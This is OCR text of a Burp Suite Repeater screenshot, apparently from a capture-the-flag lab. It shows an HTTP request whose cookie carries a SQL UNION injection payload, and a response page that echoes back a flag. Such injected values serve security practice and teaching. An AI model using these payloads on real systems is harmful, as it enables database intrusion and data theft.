 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
xssValidator
18 × 19 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 106.15.50.112:8009
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Referer: http://106.15.50.112:8009/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_48042604b3c7a9973810a87540843e34=
1690861590,1690861702,1690861739,1690861814; pR1_cookietime=
2592000; pR1_auth=
c3cbRR%2BfU9SG2B0tjIr2ho%2BS4nMWodVvSzzVnojVJND57q7nUIjsctpU
bbGPM2XlYg11WcVwztW4XJ%2By%2F3rdBw; pR1_visitedfid=2; smile=
1D1; pR1_sid=jjlmTl; uname=admin-'union select
1,group_concat(value),3 from cookie_flag#
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
<font color= "#FFFF00" font size = 4 >
当初是你要分开，分开就分开，现在又要用真爱把我哄回
来<br>
<font color= "grey" font size = 4 >
爱情不是你想卖想买就能卖，让我挣开，让我明白，放
手你的爱<br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin-'union select
1,group_concat(value),3 from cookie_flag# and
expires: Wed 06 Dec 2023 - 04:08:47<br>
</font>
<font color= "pink" font size="5">
Your
Username:hello,flag{d523990a3ff51ff035d5cf378f
175e88}<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value=
"Delete Your Cookie!" />
</form>
</center>
<br>
<br>
<br>
<br>
</body>
25 </html>
26